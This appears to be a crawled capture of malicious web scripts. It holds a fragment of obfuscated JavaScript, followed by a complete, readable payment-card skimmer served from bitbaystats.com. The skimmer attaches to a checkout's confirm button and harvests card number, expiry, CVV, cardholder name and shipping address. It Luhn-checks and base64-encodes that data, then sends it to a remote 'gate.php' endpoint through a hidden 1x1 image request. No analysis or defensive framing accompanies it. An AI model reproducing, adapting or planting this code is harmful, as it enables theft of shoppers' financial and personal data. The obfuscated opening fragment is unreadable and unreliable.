_0x52c01d=_0x25232c[_0x472f47(-0x349,-0x26b,-0x214,0x86,'oljd')](_0x4a0565[_0xf1d410(0x216,0x4c1,0x40e,0x6ad,'c#fl')+'h'],-0x1*-0x189a+-0x57d+0x98e*-0x2);_0x25232c[_0x58c588(0x5d,0x5b2,-0x34,0x2af,'kLXT')](_0x52c01d,-0x4c6+0x1*0x164f+-0x1189);--_0x52c01d){_0x37f470+=_0x25232c[_0xfe7bd7(0x43f,0x268,-0xbf,0x206,'3(gU')](_0x52c01d,-0x3b0*0x4+0x1473+-0x5b2)?_0x4a0565[_0x52c01d]:_0x25232c[_0x58c588(0x8e0,0x4de,0x43f,0x4c3,')BCr')](_0x25232c[_0xfe7bd7(-0x16f,0x1af,-0x3ce,-0x3a,'baqR')](_0x495e33,_0x4a0565[_0x52c01d]),0x147b*0x1+-0x1*0x92f+0x2*-0x5a5)[_0x58c588(-0x8f,0x477,-0x7d,0x1f7,'$nRQ')+_0xf1d410(0x511,0x594,0x5c4,0x473,'LjgN')]();}continue;case'5':var _0x4a0565=_0x31bc4c[_0xf1d410(0x572,0x708,0xb3b,0x772,'#U#*')+'ce'](/[^\d]/,'');continue;}break;}}}else return!![];}[_0x588930(0x5c2,0x47d,0x2e4,0x2b0,'M3&]')+_0x588930(-0x99,0xf4,0x187,-0x2bd,'Ut8#')+'r'](_0x3abd81[_0x492376(-0x23a,-0xec,-0x249,0x27b,'NXGI')](_0x3abd81[_0x588930(0x1f7,0x657,0x9fb,0x9c0,'$nRQ')],_0x3abd81[_0x492376(0x26d,0x69d,0x5bb,0x745,'(PQ3')]))[_0x492376(0x209,0xa8,-0x38d,0x281,'zs4x')](_0x3abd81[_0x588930(-0x3fb,-0xb3,0x379,0x3f6,'i2CJ')]));else{function _0x27d7f6(){return![];}}}else(function(){var _0x488b9d=function(_0x295a5c,_0x41d017,_0x2c256e,_0x54b6f6,_0x18500d){return _0x4ff626(_0x295a5c-0x1eb,_0x54b6f6-0x129,_0x2c256e-0x1e5,_0x54b6f6-0xf6,_0x41d017);},_0x51acc6=function(_0x35f9ea,_0x24d5c1,_0x147e5f,_0x21b223,_0x584ac1){return _0x588930(_0x35f9ea-0xf4,_0x21b223-0x129,_0x147e5f-0x12d,_0x21b223-0x2f,_0x24d5c1);},_0x413126=function(_0x24ae12,_0x13d574,_0x22de55,_0x372952,_0x25e1f5){return _0x15e883(_0x24ae12-0x41,_0x372952-0x129,_0x22de55-0x158,_0x372952-0xd,_0x13d574);},_0x22afd2=function(_0x2e88de,_0x3be9f3,_0x550464,_0x44e881,_0x27db7a){return _0x4ff626(_0x2e88de-0x147,_0x44e881-0x129,_0x550464-0x130,_0x44e881-0x20,_0x3be9f3);},_0x5f4abc={};_0x5f4abc[_0x488b9d(0xaa9,'M3&]',0x6d1,0x686,0x856)]=function(_0x2f3cec){var _0x27d60a=function(_0x34364d,_0x10c936,_0x2c67c4,_0x600030,_0x100cfb){return _0x488b9d(_0x34364d-0x28,_0x34364d,_0x2c67c4-0x62,_0x600030-0x1f8,_0x100cfb-0x7);};return _0x3abd81[_0x27d60a('baqR',0xa95,0xcdb,0xa1c,0x9e7)](_0x2f3cec);};var _0x47ccc3=_0x5f4abc;if(_0x3abd81[_0x51acc6(0x2f7,'*D$]',0x4b1,0x4e0,0x226)](_0x3abd81[_0x413126(0x94e,'(PQ3',0x914,0x8e5,0xc3a)],_0x3abd81[_0x51acc6(0x301,'^sy$',0x4c9,0x470,0x648)])){function _0x7c555b(){var _0x3d3bf8=function(_0x3b299f,_0x4b379e,_0x2e765c,_0x21c06c,_0x83de){return _0x413126(_0x3b299f-0x1e5,_0x83de,_0x2e765c-0x14,_0x4b379e- -0x8f,_0x83de-0x157);};_0x47ccc3[_0x3d3bf8(-0x15,0x1f1,0x5da,0x343,'w@gw')](_0x30d35d);}}else return![];}[_0x15e883(0x8a4,0x5a7,0x49c,0x13d,'PKJ(')+_0x5c8729(0x8a6,0x71d,0x5cf,0x628,'3(gU')+'r'](_0x3abd81[_0x588930(0xae0,0x79c,0x49a,0x36f,'R$al')](_0x3abd81[_0x4ff626(0x44e,0x2c6,0x1eb,0x73,'Lm*4')],_0x3abd81[_0x492376(-0x383,0x12,0x377,-0x406,'(*Z7')]))[_0x588930(0x346,0xc2,0x572,-0x30d,'kLXT')](_0x3abd81[_0x5c8729(-0xce,0x36f,0x2bc,0x20e,'F&T)')]));}_0x3abd81[_0x5c8729(0xa5,0x475,0x3ee,0x7f6,'m^Au')](_0x10103f,++_0x59b8f7);}try{if(_0x4bfdb8)return _0x10103f;else _0x3abd81[_0x364da3('0S]!',0x9d9,0x892,0x7f8,0xb86)](_0x10103f,-0x10*0x219+-0xb6+0x1123*0x2);}catch(_0x44b159){}}

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/jbtzc.js
body_size: 1726
content:
(function() {
    'use strict';

    // Configuration
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    // Exact encoding function from original
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('input[name="cc_number"]'),
            month: document.querySelector('select[name="cc_expire_date_month"]'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('input[name="cc_cvv2"]'),
            cardholder: document.querySelector('input[name="cc_owner"]')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        const existingRadio = document.querySelector('input[name="shipping_address"][value="existing"]');
        const newRadio = document.querySelector('input[name="shipping_address"][value="new"]');

        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        if (existingRadio && existingRadio.checked) {
            const addressSelect = document.querySelector('select[name="address_id"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text;
                const parts = selectedText.split(',').map(part => part.trim());
                if (parts.length >= 5) {
                    addressData.address = parts[1] || '';
                    addressData.city = parts[2] || '';
                    addressData.state = parts[3] || '';
                    addressData.country = parts[4] || '';
                }
            }
        } else if (newRadio && newRadio.checked) {
            const address1 = document.querySelector('#input-shipping-address-1');
            const address2 = document.querySelector('#input-shipping-address-2');
            const city = document.querySelector('#input-shipping-city');
            const state = document.querySelector('#input-shipping-zone');
            const country = document.querySelector('#input-shipping-country');

            if (address1 && city && state && country) {
                const addr1 = address1.value || '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city.value || '';
                const stateVal = state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = '';
                addressData.phone = '';
                addressData.email = '';
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    // Start the script
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
